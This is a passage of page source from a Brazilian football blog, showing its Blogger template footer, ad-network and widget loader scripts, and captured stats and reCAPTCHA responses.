</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho3amxHYVhsX3GsWa90GUejopN8xCHvP1GMy7_u1xyHGDY7YEFxRrWJZghgx-2jBYacJtC9PByl4UkMNFwKj1DpQZ6ap-nQ0jVn7TCT-kN2Sni0Y70iSIec1fXRGPww-yYY7GCcOmKHrYbV_3GNEJr7ZP8ZvQcgFhE_tEvNOBTxaykhrFiD-4bM0e4oao/w640-h360/whatsapp-image-2026-01-21-at-21.42.19.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget Image' data-version='1' id='Image1'>
<h2>Flair Produção Cultural</h2>
<div class='widget-content'>
<a href='https://flairpcultural.blogspot.com/'>
<img alt='Flair Produção Cultural' height='312' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ7S_xBCKJrT-SudNieK0Sd4kd1ubVk_DANq6cGYE_x1Qopj6fmHryU5CnUknAGsLt7YEUPu8ulLjC04gme1Qw7jpf1LnhXhQh3EGTnMjYZ6J6y7C8aKHU4A2JELDl6b6AotWDev4t/s312/Flair+logo+para+site.png' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.ocuriosodofutebol.com.br/'>O Curioso do Futebol</a>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>
<!-- advertising U06_3vXmR2iPg8Ot2cF-DAwdl50wpVnpizGONV3mBhbt6SHxnafkYdG77XpWVto1NULav1nYDykgh9SC6CdRRQ==-->
<ins class='aso-zone' data-zone='45608'></ins><script async='async' data-cfasync='false' src='//media.aso1.net/js/code.min.js' type='text/javascript'></script>
<!-- end advertising -->
<ins class='aso-zone' data-zone='45520'></ins><script async='async' data-cfasync='false' src='//media.aso1.net/js/code.min.js' type='text/javascript'></script>
<script data-cfasync='false' id='clever-core' type='text/javascript'>
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader96157";
        c.src = "https://scripts.cleverwebserver.com/6460d212290abf4f4b4b06eb49c9f3a2.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6D86yvRNJItSw7jnQLF2rJrjCEKw:1769081555559';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d212211772972300255','//www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html','212211772972300255');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '212211772972300255', 'title': 'O Curioso do Futebol', 'url': 'https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html', 'canonicalUrl': 'https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html', 'homepageUrl': 'https://www.ocuriosodofutebol.com.br/', 'searchUrl': 'https://www.ocuriosodofutebol.com.br/search', 'canonicalHomepageUrl': 'https://www.ocuriosodofutebol.com.br/', 'blogspotFaviconUrl': 'https://www.ocuriosodofutebol.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-67315452-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Curioso do Futebol - Atom\x22 href\x3d\x22https://www.ocuriosodofutebol.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22O Curioso do Futebol - RSS\x22 href\x3d\x22https://www.ocuriosodofutebol.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Curioso do Futebol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/212211772972300255/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Curioso do Futebol - Atom\x22 href\x3d\x22https://www.ocuriosodofutebol.com.br/feeds/2188132098994109078/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1297540056241463', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia Mais \xbb', 'pageType': 'item', 'postId': '2188132098994109078', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrj4WurZGUKKoYV3y93CzVXcIufzr1NlC7GmjZ00VN8HpgV8RkFfRdZiQinUw9CuT3KaiNK05r-ndvqKThRxlSHH_-CbzVJdiF_uWnfO6lezO6MV91gY_7_rtUE_-64XJqht2CS3TgP6GPHSoaBZWOtb_QecpBnkzOx99i9WJj3Or1CtrOIwp9ycjUPA/s72-w640-c-h396/Prudente.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrj4WurZGUKKoYV3y93CzVXcIufzr1NlC7GmjZ00VN8HpgV8RkFfRdZiQinUw9CuT3KaiNK05r-ndvqKThRxlSHH_-CbzVJdiF_uWnfO6lezO6MV91gY_7_rtUE_-64XJqht2CS3TgP6GPHSoaBZWOtb_QecpBnkzOx99i9WJj3Or1CtrOIwp9ycjUPA/w640-h396/Prudente.jpg', 'pageName': 'Uni\xe3o Suzano AC perde fora de casa para o Gr\xeamio Prudente pelo Paulist\xe3o A3', 'pageTitle': 'O Curioso do Futebol: Uni\xe3o Suzano AC perde fora de casa para o Gr\xeamio Prudente pelo Paulist\xe3o A3', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Uni\xe3o Suzano AC perde fora de casa para o Gr\xeamio Prudente pelo Paulist\xe3o A3', 'description': 'Um site sobre curiosidades do futebol. Jogos alternativos, hist\xf3rias e fatos marcantes do mundo da bola. Confira!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrj4WurZGUKKoYV3y93CzVXcIufzr1NlC7GmjZ00VN8HpgV8RkFfRdZiQinUw9CuT3KaiNK05r-ndvqKThRxlSHH_-CbzVJdiF_uWnfO6lezO6MV91gY_7_rtUE_-64XJqht2CS3TgP6GPHSoaBZWOtb_QecpBnkzOx99i9WJj3Or1CtrOIwp9ycjUPA/w640-h396/Prudente.jpg', 'url': 'https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2188132098994109078}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerbleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'rsidebartop', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rsidebartop', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'rsidebartop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'rsidebartop', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'rsidebartop', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'rsidebartop', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'rsidebartop', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.ocuriosodofutebol.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDJt8fCUiVN810FOkpx7jZzvni9VrAPSmTS3Q2OM12fKBL3aiC6PKFBPS6EIdjtnSt03XSxIfWIp7qr9S3pVpZZajY3zw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footersec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footersec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footersec3', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ocuriosodofutebol.com.br/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDJt8fCUiVN810FOkpx7jZzvni9VrAPSmTS3Q2OM12fKBL3aiC6PKFBPS6EIdjtnSt03XSxIfWIp7qr9S3pVpZZajY3zw
body_size: 23
content:
{"total":29144779,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,51],[1,100],[2,84],[3,67],[4,80],[5,48],[6,49],[7,43],[8,44],[9,50],[10,51],[11,45],[12,76],[13,50],[14,45],[15,51],[16,58],[17,63],[18,48],[19,48],[20,78],[21,43],[22,52],[23,47],[24,53],[25,62],[26,55],[27,74],[28,86],[29,48]],"nextTickMs":6654}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q22gN12gTiqkNsuFzgJ2Hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081560285');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>